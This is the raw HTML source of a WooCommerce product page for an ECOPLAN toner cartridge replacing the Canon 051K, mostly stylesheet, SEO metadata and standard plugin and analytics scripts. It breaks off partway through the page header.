fpSlideLeftNew{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fpSlideLeftNew{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fpSlideRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fpSlideRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fpSlideRightNew{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fpSlideRightNew{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fpFadeOut{from{opacity:1}to{opacity:0}}@keyframes fpFadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fpFadeIn{from{opacity:0}to{opacity:1}}@keyframes fpFadeIn{from{opacity:0}to{opacity:1}}.elementor-hidden{display:none}.e-form__buttons{flex-wrap:wrap}.e-form__buttons{display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}</style><link rel="preload" data-rocket-preload as="image" href="https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line.webp" imagesrcset="https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line.webp 1023w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-300x35.webp 300w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-600x69.webp 600w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-768x89.webp 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
	<link rel="canonical" href="https://www.gitmea.com/product/gt-ct-cn054b/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K - German Imaging Technologies" />
	<meta property="og:description" content="At GIT, our toner modules are produced to the highest international technological standards and stand for reliability, productivity and high-efficiency. GT toners are designed to meet the specific demands of each printer model. With our dedicated quality assurance people who ensure the quality of ink and empty cartridge cores and other parts used in the remanufacturing process is perfect." />
	<meta property="og:url" content="https://www.gitmea.com/product/gt-ct-cn054b/" />
	<meta property="og:site_name" content="German Imaging Technologies" />
	<meta property="article:modified_time" content="2023-08-30T14:10:10+00:00" />
	<meta property="og:image" content="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gitmea.com/product/gt-ct-cn054b/","url":"https://www.gitmea.com/product/gt-ct-cn054b/","name":"ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K - German Imaging Technologies","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.gitmea.com/product/gt-ct-cn054b/#primaryimage"},"image":{"@id":"https://www.gitmea.com/product/gt-ct-cn054b/#primaryimage"},"thumbnailUrl":"https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg","datePublished":"2022-11-16T11:20:08+00:00","dateModified":"2023-08-30T14:10:10+00:00","breadcrumb":{"@id":"https://www.gitmea.com/product/gt-ct-cn054b/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gitmea.com/product/gt-ct-cn054b/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gitmea.com/product/gt-ct-cn054b/#primaryimage","url":"https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg","contentUrl":"https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.gitmea.com/product/gt-ct-cn054b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gitmea.com/"},{"@type":"ListItem","position":2,"name":"ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"German Imaging Technologies","description":"Just another WordPress site","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"/#organization","name":"German Imaging Technologies","url":"/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/logo/image/","url":"https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png","contentUrl":"https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png","width":600,"height":200,"caption":"German Imaging Technologies"},"image":{"@id":"/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="German Imaging Technologies &raquo; Feed" href="https://www.gitmea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="German Imaging Technologies &raquo; Comments Feed" href="https://www.gitmea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="German Imaging Technologies &raquo; ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K Comments Feed" href="https://www.gitmea.com/product/gt-ct-cn054b/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>





<style id='woo-variation-gallery-inline-css'></style>






























<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.gitmea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.gitmea.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gitmea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gitmea.com/wp-json/wp/v2/product/4877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gitmea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gitmea.com/?p=4877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gitmea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitmea.com%2Fproduct%2Fgt-ct-cn054b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gitmea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitmea.com%2Fproduct%2Fgt-ct-cn054b%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "km3kzuygl1");
</script>            <style></style>
        <meta name="description" content="At GIT, our toner modules are produced to the highest international technological standards and stand for reliability, productivity and high-efficiency. GT toners are designed to meet the specific demands of each printer model. With our dedicated quality assurance people who ensure the quality of ink and empty cartridge cores and other parts used in the remanufacturing process is perfect.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2DDG7QSKEG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2DDG7QSKEG');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXBF8PP');</script>
<!-- End Google Tag Manager -->
			<style></style>
			<link rel="icon" href="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-100x100.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-300x300.jpeg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<link rel="alternate" href="https://www.gitmea.com/product/gt-ct-cn054b/" hreflang="x-default" />
    <link rel="alternate" href="https://www.gitmea.com/en-ae/product/gt-ct-cn054b/" hreflang="en-ae" />
    <link rel="alternate" href="https://www.gitmea.com/en-ke/product/gt-ct-cn054b/" hreflang="en-ke" />
    <link rel="alternate" href="https://www.gitmea.com/en-in/product/gt-ct-cn054b/" hreflang="en-in" />

	<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wpexperts-page hello-elementor woo-variation-gallery woo-variation-gallery-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page-1533">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div  data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68c882f8 top-popup-uae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68c882f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4947b125" data-id="4947b125" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2311a38e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2311a38e" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-29b142e9" data-id="29b142e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f24fa73 elementor-widget elementor-widget-heading" data-id="3f24fa73" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You are located in a different country. Click continue to see content specific to your region - UAE<a href="http://www.gitmea.com/en-ae" class="contiune">Continue</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1f4507 top-popup-ke elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1f4507" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ae18b82" data-id="2ae18b82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f8f361c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f8f361c" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-329178b6" data-id="329178b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d15181d elementor-widget elementor-widget-heading" data-id="2d15181d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You are located in a different country. Click continue to see content specific to your region - INDIA <a href="https://www.gitmea.com/en-in/" class="contiune">Continue</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa934e0 top-popup-in elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa934e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4241582b" data-id="4241582b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44bff0b0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44bff0b0" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4aec78" data-id="2d4aec78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e1cd48 elementor-widget elementor-widget-heading" data-id="18e1cd48" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You are located in a different country. Click continue to see content specific to your region - KENYA <a href="http://www.gitmea.com/en-ke/" class="contiune">Continue</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d774913 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d774913" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
